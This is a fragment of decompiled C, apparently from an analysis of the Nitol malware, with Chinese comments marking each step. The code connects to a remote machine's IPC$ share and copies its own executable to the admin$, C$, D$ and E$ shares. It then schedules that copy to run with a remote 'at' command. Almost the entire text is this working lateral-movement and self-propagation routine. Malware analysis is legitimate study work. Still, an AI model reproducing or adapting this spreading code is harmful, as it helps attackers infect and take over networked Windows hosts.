 sprintf(&Dest, "\\\\%s\\ipc$", a1);
v27 = &Dest;
v22 = 2;
v23 = 0;
v24 = 0;
v25 = 1;
v26 = &dword_409640;
v29 = 0;
v28 = 0;
((void (__stdcall *)(int *, int, int, _DWORD))fnWNetAddConnection2A)(&v22, a3, a2, 0);// 连接共享资源
if ( !fnWNetAddConnection2A )
return 1;
GetModuleFileNameA_402A92();
Sleep(0xC8u);
memset(&Dest, 0, 0x404u);
// 感染共享目录
sprintf(&Dest, "\\\\%s\\admin$\\g1fd.exe", a1);
((void (__stdcall *)(char *, const char *))fnlstrcpyA)(&v16, "admin$\\");
v6 = GetModuleFileNameA_402A92();
if ( ((int (__stdcall *)(CHAR *, char *, _DWORD))fnCopyFileA)(v6, &Dest, 0) )
goto LABEL_14;
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "\\\\%s\\C$\\NewArean.exe", a1);
((void (__stdcall *)(char *, const char *))fnlstrcpyA)(&v16, "C:\\g1fd.exe");
v7 = GetModuleFileNameA_402A92();
if ( ((int (__stdcall *)(CHAR *, char *, _DWORD))fnCopyFileA)(v7, &Dest, 0) )
goto LABEL_14;
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "\\\\%s\\D$\\g1fd.exe", a1);
((void (__stdcall *)(char *, const char *))fnlstrcpyA)(&v16, "D:\\g1fd.exe");
v8 = GetModuleFileNameA_402A92();
if ( ((int (__stdcall *)(CHAR *, char *, _DWORD))fnCopyFileA)(v8, &Dest, 0)
|| (memset(&Dest, 0, 0x404u),
sprintf(&Dest, "\\\\%s\\E$\\g1fd.exe", a1),
((void (__stdcall *)(char *, const char *))fnlstrcpyA)(&v16, "E:\\g1fd.exe"),
v9 = GetModuleFileNameA_402A92(),
((int (__stdcall *)(CHAR *, char *, _DWORD))fnCopyFileA)(v9, &Dest, 0)) )
{
ABEL_14:
GetLocalTime(&SystemTime);
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "at \\\\%s %d:%d %s", a1, SystemTime.wHour, SystemTime.wMinute + 2, &v16);
WinExec(&Dest, 0); // 执行Nitol
dword_409624 = 1;
Sleep(0x7D0u);